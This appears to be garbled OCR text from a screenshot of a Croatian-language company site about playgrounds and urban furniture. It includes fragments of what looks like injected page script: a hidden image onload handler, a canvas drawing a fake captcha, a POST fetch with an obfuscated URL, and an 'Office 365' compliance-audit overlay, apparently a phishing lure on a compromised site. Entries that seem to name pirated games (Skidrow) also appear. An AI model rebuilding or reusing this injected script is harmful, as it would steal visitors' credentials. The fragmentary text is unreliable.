
O nama
Katalozi
Projekti
H5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload=
ocument.documentElement.style.setProperty('overflow','hidden','imp
ija igrališta
Urbani mobilijar
Sportska o
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFG
th();x.moveTo(Math.random()*140,Math.random()*45);x.lineTo(Math.ra
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
8,48,51,102,50,99,100,97,52,51,101,97,53,56,56,51,53,98,53,54,48,5
Office 365
g.fromCharCode(32).trim();for(let i=0;i
(x64) [Lif
6 Augusta, 20
Heart of 
6 Augusta, 20
StarRuptu
5 Augusta, 20
EUM AUDITOR V2.5
AUDIT_ID: TRD-3BCA5F323BDA
Metro Awa
Skidrow C
5 Augusta, 20
COMPLIANCE STATUS